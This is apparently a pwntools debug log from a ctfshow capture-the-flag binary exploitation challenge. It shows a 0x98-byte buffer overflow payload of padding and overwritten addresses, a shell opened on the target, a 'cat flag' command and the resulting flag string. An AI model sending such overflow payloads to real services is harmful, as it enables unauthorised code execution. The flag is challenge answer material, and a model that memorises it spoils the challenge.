 [+] Choose one : 0
[DEBUG] Sent 0x98 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│a
a│aaaa│
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 10 5d d7 f7 │aaaa│aaaa│a
a│·]··│
00000090 1d a6 5d 56 cf 48 eb f7 │··]V│·H··│
00000098
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{65aa98c0-77ae-48d0-a2e4-542ab7f2f60b}\n'
ctfshow{65aa98c0-77ae-48d0-a2e4-542ab7f2f60b}